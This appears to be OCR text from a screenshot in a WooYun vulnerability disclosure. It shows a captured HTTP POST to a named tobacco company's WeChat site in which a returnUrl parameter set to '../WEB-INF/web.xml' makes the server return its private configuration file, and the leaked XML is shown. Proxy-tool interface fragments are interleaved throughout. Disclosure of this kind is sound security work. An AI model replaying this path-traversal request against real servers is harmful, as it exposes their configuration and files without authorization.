 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Accept-Ranges: bytes
ETag: W/"4646-1409791396265"
Last-Modified: Thu, 04 Sep 2014 00:43:16 GMT
Content-Type: application/xml
Content-Length: 4646
Date: Sat, 26 Sep 2015 01:57:24 GMT
<?xml version="1.0" encoding="GBK"?>
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
version="2.4">
<filter>
<filter-name>EncodingFilter</filter-name>
<filter-class>zeta.jsp.filter.EncodingFilter</filter-
class>
<init-param>
<param-name>encoding</param-name>
<param-value>GBK</param-value>
</init-param>
</filter>
<filter>
<filter-name>MemberFilter</filter-name>
<filter-class>html.filter.MemberFilter</filter-class>
<init-param>
<param-name>errPage</param-name>
<param-value>/error.jsp</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>EncodingFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<filter-mapping>
<filter-name>MemberFilter</filter-name>
ave Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://weixin.sztobacco.com.cn/public/ticketcus.jsp.ticket2form_UpdateCus.do HTTP/1.1
Accept-Language: zh-CN
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Referer: http://weixin.sztobacco.com.cn/public/ticketcus.jsp.ticket2form_Into.do?openId=oL4
User-Agent: Mozilla/5.0 (Linux; U; Android 4.4.4; zh-cn; HM NOTE 1LTE Build/KTU84P) AppleWebKit/53
Origin: http://weixin.sztobacco.com.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
Connection: keep-alive
Host: weixin.sztobacco.com.cn
Cookie: JSESSIONID=1DAD90544DB99EB6 1C7D
Content-Length: 114
returnUrl=../WEB-INF/web.xml&openId=oL4q w&customerCode=123456789123&custome
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
Content-Length: 4646
Date: Sat, 26 Sep 2015 01:57:24 GMT
<?xml version="1.0" encoding="GBK"?>
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app
version="2.4">
<filter>
Find... (press Ctrl+Enter to highlight all) View in Notepad
00:30.8488244
www.wooyun.org